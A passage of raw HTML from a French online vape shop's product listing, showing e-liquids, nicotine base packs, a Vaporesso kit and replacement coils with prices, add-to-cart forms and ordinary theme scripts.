href="https://www.creation-vap.fr/aromes-full-moon/2892-concentre-hypnose-just-fruit-full-moon.html">Concentré Hypnose Just Fruit Full Moon 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2892" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Laissez‑vous envoûter par Full Moon Hypnose “Just Fruit” : un mariage exquis de fruits rouges sauvages, de violette poudrée et de nuage de barbe à...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2664" data-id-product-attribute="7593" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/promos/2664-7593-e-liquide-promo-crapule-liquideo-10ml.html#/231-taux-10mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7765-home_default/e-liquide-promo-crapule-liquideo-10ml.jpg" alt = "E-Liquide Chenapan Liquideo 10Ml PROMO | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7765-large_default/e-liquide-promo-crapule-liquideo-10ml.jpg" > <span class="product-additional" data-idproduct="2664"></span> </a><ul class="product-flags"><li class="product-flag discount">-30%</li></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_2664" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2664" name="minimal_quantity"> <input type="hidden" value="7593" class="id_product_attribute id_product_attribute_2664" name="id_product_attribute"> <input type="hidden" value="2664" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2664" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2664" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2664" data-id-product-attribute="7593" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2664" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/promos/2664-7593-e-liquide-promo-crapule-liquideo-10ml.html#/231-taux-10mg">E-Liquide Chenapan Liquideo 10Ml PROMO</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2664" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping has_discount"> <span class="sr-only">Prix habituel</span> <span class="regular-price">4,90&nbsp;€</span> <span class="discount-percentage">-30%</span> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.43">3,43&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Liquideo vous présente sa nouvelle gamme Multi Freeze pour un maximum de plaisir avec son e-liquide Chenapan. Dégustez une recette fruité fraîche à...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1820" data-id-product-attribute="2796" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/base-pack-creation-vap/1820-2796-pack-de-base-nicotine-creation-vap-100-ml.html#/27-taux-6_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2890-home_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" alt = "Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2890-large_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" > <span class="product-additional" data-idproduct="1820"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="967" class="quantity_product quantity_product_1820" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1820" name="minimal_quantity"> <input type="hidden" value="2796" class="id_product_attribute id_product_attribute_1820" name="id_product_attribute"> <input type="hidden" value="1820" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1820" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1820" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1820" data-id-product-attribute="2796" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1820" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/base-pack-creation-vap/1820-2796-pack-de-base-nicotine-creation-vap-100-ml.html#/27-taux-6_mg">Pack De Base Nicotiné Creation Vap 100 Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1820" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="7.9">7,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">L'équipe Création-Vap vous présente ses packs de base entièrement conçus en France afin de réaliser vos mélanges de e-liquide Diy disponible en...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2449" data-id-product-attribute="6988" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/3981-home_default/kit-gtx-go-40-vaporesso.jpg" alt = "Kit GTX Go 40 Vaporesso | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/3981-large_default/kit-gtx-go-40-vaporesso.jpg" > <span class="product-additional" data-idproduct="2449"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_2449" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2449" name="minimal_quantity"> <input type="hidden" value="6988" class="id_product_attribute id_product_attribute_2449" name="id_product_attribute"> <input type="hidden" value="2449" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2449" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2449 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2449" data-id-product-attribute="6988" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2449" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black">Kit GTX Go 40 Vaporesso</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2449" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.9">19,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vaporesso vous présente sa toute dernière innovation avec le kit GTX Go 40. Il&nbsp;possède une autonomie de 1500 mAh pour 40 Watts de puissance et une...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2586" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/liquideo/2586-e-liquide-bubble-punch-50-ml-liquideo.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6721-home_default/e-liquide-bubble-punch-50-ml-liquideo.jpg" alt = "E-Liquide Bubble Punch Unicorn Power Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6721-large_default/e-liquide-bubble-punch-50-ml-liquideo.jpg" > <span class="product-additional" data-idproduct="2586"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_2586" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2586" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2586" name="id_product_attribute"> <input type="hidden" value="2586" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2586" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2586" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2586" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2586" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/liquideo/2586-e-liquide-bubble-punch-50-ml-liquideo.html">E-Liquide Bubble Punch Unicorn Power Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2586" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le e-liquide prêt à booster Bubble Punch conçu par Liquideo vous propose un goût de bubble gum rose réaliste pour des pauses vape&nbsp;gourmandes. Ce...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="236" data-id-product-attribute="468" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances/236-468-resistances-gt-nrg-vaporesso.html#/64-ohm-gt4_015_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/1114-home_default/resistances-gt-nrg-vaporesso.jpg" alt = "Résistances GT NRG Vaporesso | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/1114-large_default/resistances-gt-nrg-vaporesso.jpg" > <span class="product-additional" data-idproduct="236"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_236" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_236" name="minimal_quantity"> <input type="hidden" value="468" class="id_product_attribute id_product_attribute_236" name="id_product_attribute"> <input type="hidden" value="236" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_236" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_236" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="236" data-id-product-attribute="468" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="236" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances/236-468-resistances-gt-nrg-vaporesso.html#/64-ohm-gt4_015_ohm">Résistances GT NRG Vaporesso</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="236" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.7">3,70&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Retrouvez nos résistances GT Series Core Coil, pour les clearomiseurs NRG. Made in Vaporesso. Nous vous proposons plusieurs choix possible de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="938" data-id-product-attribute="2261" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-innokin/938-2261-resistance-zenith-08-ohm-de-chez-innokin.html#/47-ohm-08_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5424-home_default/resistance-zenith-08-ohm-de-chez-innokin.jpg" alt = "Résistance Z Coil Innokin | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5424-large_default/resistance-zenith-08-ohm-de-chez-innokin.jpg" > <span class="product-additional" data-idproduct="938"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="71" class="quantity_product quantity_product_938" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_938" name="minimal_quantity"> <input type="hidden" value="2261" class="id_product_attribute id_product_attribute_938" name="id_product_attribute"> <input type="hidden" value="938" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_938" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_938" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="938" data-id-product-attribute="2261" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="938" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-innokin/938-2261-resistance-zenith-08-ohm-de-chez-innokin.html#/47-ohm-08_ohm">Résistance Z Coil Innokin</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="938" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.1">3,10&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous proposons les résistances&nbsp;Z-Coils&nbsp;conçues par Innokin, des résistances performantes conçues pour entrer dans l'atomiseur Zenith ou Zlide...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2628" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/liquideo/2628-e-liquide-fruittles-liquideo-50-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6725-home_default/e-liquide-fruittles-liquideo-50-ml.jpg" alt = "E-Liquide Fruittles Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6725-large_default/e-liquide-fruittles-liquideo-50-ml.jpg" > <span class="product-additional" data-idproduct="2628"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_2628" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2628" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2628" name="id_product_attribute"> <input type="hidden" value="2628" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2628" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2628" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2628" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2628" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/liquideo/2628-e-liquide-fruittles-liquideo-50-ml.html">E-Liquide Fruittles Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2628" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Liquideo vous propose de faire un saut en enfance et de vous rappelez les petits dragées de toutes les couleurs que vous vous partagiez en cour de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2892" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/aromes-full-moon/2892-concentre-hypnose-just-fruit-full-moon.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7477-home_default/concentre-hypnose-just-fruit-full-moon.jpg" alt = "Concentré Hypnose Just Fruit Full Moon 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7477-large_default/concentre-hypnose-just-fruit-full-moon.jpg" > <span class="product-additional" data-idproduct="2892"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="3" class="quantity_product quantity_product_2892" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2892" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2892" name="id_product_attribute"> <input type="hidden" value="2892" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2892" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2892" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2892" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2892" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/aromes-full-moon/2892-concentre-hypnose-just-fruit-full-moon.html">Concentré Hypnose Just Fruit Full Moon 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2892" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Laissez‑vous envoûter par Full Moon Hypnose “Just Fruit” : un mariage exquis de fruits rouges sauvages, de violette poudrée et de nuage de barbe à...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ 